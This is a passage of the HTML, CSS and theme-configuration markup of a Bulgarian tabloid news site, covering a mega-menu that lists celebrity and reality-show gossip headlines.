0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_217","tdc_css_class_style":"tdi_49_217_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_217"}';
block_tdi_49_217.td_column_number = "3";
block_tdi_49_217.block_type = "tdb_header_mega_menu";
block_tdi_49_217.post_count = "5";
block_tdi_49_217.found_posts = "3272";
block_tdi_49_217.header_color = "";
block_tdi_49_217.ajax_pagination_infinite_stop = "";
block_tdi_49_217.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_217);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_217 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_217" data-td_block_id="tdi_49_217"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_217" data-td_block_id="tdi_49_217"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_336 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_336" >
<style>
/* custom css */
.tdi_50_336 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_336 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_336 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_336 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_336:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_336:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_336.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_336.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_336 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_336 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_336 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_336 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_336 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_336 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_336 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_336 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_336 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_336 .td-module-meta-info,
				.ie11 .tdi_50_336 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_336 .td-post-vid-time{
					display: block;
				}.tdi_50_336 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_336 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_336 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_336 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_336 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_336 .entry-review-stars{
					display: inline-block;
				}.tdi_50_336 .td-icon-star,
                .tdi_50_336 .td-icon-star-empty,
                .tdi_50_336 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_336 .td-module-comments{
					display: none;
				}.tdi_50_336 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_336:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_336 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_336 .td-post-category:hover{
					color: #000000;
				}.tdi_50_336 .td-module-title a{
					color: #051d2d;
				}.tdi_50_336 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_336 .td-post-author-name a{
					color: #666666;
				}.tdi_50_336 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_336.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_336 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_336 .td-editor-date,
				.tdi_50_336 .td-editor-date .td-post-author-name,
				.tdi_50_336 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_336 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_336 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_336 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_336 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_336 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_336 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_336 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_336 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_336 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_336 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_336 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_336 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_336 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_336 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_336 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_336 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_336 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_336 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_336 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_336 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_336 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_336 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_336 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_336 = new tdBlock();
block_tdi_50_336.id = "tdi_50_336";
block_tdi_50_336.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0Ijoi